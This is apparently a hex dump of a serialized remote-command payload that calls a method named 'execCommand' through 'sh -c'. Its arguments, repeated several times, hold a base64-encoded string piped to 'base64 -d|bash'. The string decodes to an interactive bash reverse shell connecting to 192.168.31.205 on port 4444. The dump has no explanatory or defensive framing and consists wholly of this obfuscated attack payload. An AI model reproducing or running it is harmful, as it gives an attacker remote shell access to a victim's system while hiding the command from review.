 1 00000000: 636d 644c 696e 6502 6c00 0000 7368 202d 6320 2263 6420 222f :cmdLine.l...sh -c "cd "/
2 00000018: 223b 6563 686f 204c 324a 7062 6939 6959 584e 6f49 4331 7049 :";echo L2Jpbi9iYXNoIC1pI
3 00000030: 4434 6d49 4339 6b5a 5859 7664 474e 774c 7a45 354d 6934 784e :D4mIC9kZXYvdGNwLzE5Mi4xN
4 00000048: 6a67 754d 7a45 754d 6a41 314c 7a51 304e 4451 674d 4434 6d4d :jguMzEuMjA1LzQ0NDQgMD4mM
5 00000060: 513d 3d7c 6261 7365 3634 202d 647c 6261 7368 2220 323e 2631 :Q==|base64 -d|bash" 2>&1
6 00000078: 6172 672d 3302 0400 0000 323e 2631 6578 6563 7574 6162 6c65 :arg-3.....2>&1executable
7 00000090: 4669 6c65 0202 0000 0073 6865 7865 6375 7461 626c 6541 7267 :File.....shexecutableArg
8 000000a8: 7302 6900 0000 2d63 2022 6364 2022 2f22 3b65 6368 6f20 4c32 :s.i...-c "cd "/";echo L2
9 000000c0: 4a70 6269 3969 5958 4e6f 4943 3170 4944 346d 4943 396b 5a58 :Jpbi9iYXNoIC1pID4mIC9kZX
.0 000000d8: 5976 6447 4e77 4c7a 4535 4d69 3478 4e6a 6775 4d7a 4575 4d6a :YvdGNwLzE5Mi4xNjguMzEuMj
.1 000000f0: 4131 4c7a 5130 4e44 5167 4d44 346d 4d51 3d3d 7c62 6173 6536 :A1LzQ0NDQgMD4mMQ==|base6
.2 00000108: 3420 2d64 7c62 6173 6822 2032 3e26 3161 7267 2d30 0202 0000 :4 -d|bash" 2>&1arg-0....
.3 00000120: 0073 6861 7267 7343 6f75 6e74 0201 0000 0034 6172 672d 3102 :.shargsCount.....4arg-1.
.4 00000138: 0200 0000 2d63 6172 672d 3202 5f00 0000 6364 2022 2f22 3b65 :....-carg-2._...cd "/";e
.5 00000150: 6368 6f20 4c32 4a70 6269 3969 5958 4e6f 4943 3170 4944 346d :cho L2Jpbi9iYXNoIC1pID4m
.6 00000168: 4943 396b 5a58 5976 6447 4e77 4c7a 4535 4d69 3478 4e6a 6775 :IC9kZXYvdGNwLzE5Mi4xNjgu
.7 00000180: 4d7a 4575 4d6a 4131 4c7a 5130 4e44 5167 4d44 346d 4d51 3d3d :MzEuMjA1LzQ0NDQgMD4mMQ==
.8 00000198: 7c62 6173 6536 3420 2d64 7c62 6173 686d 6574 686f 644e 616d :|base64 -d|bashmethodNam
.9 000001b0: 6502 0b00 0000 6578 6563 436f 6d6d 616e 64 :e.....execCommand